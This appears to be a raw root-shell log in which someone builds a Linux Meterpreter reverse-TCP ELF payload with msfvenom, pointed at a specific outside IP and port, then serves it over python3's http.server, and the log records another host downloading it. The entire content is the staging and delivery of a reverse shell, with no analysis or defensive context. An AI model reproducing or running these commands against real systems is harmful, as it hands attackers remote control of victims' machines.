 Error: invalid payload: linux/x64/metepreter/reverse_tcp
root@iZ0jl12z0dh4vg3tmt057yZ:~# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=8.130.123.25 LPORT=19999 -f elf -o august_19999
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: august_19999
root@iZ0jl12z0dh4vg3tmt057yZ:~# python -m http.server
Command 'python' not found, did you mean:
  command 'python3' from deb python3
  command 'python' from deb python-is-python3
root@iZ0jl12z0dh4vg3tmt057yZ:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
1.13.18.124 - - [23/Mar/2024 01:56:11] "GET /august_19999 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@iZ0jl12z0dh4vg3tmt057yZ:~#